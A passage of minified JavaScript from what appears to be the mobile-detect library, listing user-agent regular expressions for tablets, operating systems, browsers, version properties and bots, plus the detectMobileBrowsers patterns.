]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in 